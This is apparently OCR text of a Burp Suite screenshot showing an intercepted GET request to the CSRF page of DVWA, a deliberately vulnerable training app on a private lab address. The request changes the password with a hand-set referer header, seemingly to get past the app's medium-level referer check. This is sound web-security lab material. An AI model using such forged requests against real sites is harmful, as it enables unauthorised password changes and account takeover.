 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://172.16.30.2:80
Forward Drop Intercept is on Action Open Browser Comment t
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change HTTP/1.1
2 Host: 172.16.30.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 referer: 172.16.30.2
8 Connection: close
9 Cookie: security=medium; PHPSESSID=av9tmos8ujh5d3dcu61luc8pe7
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13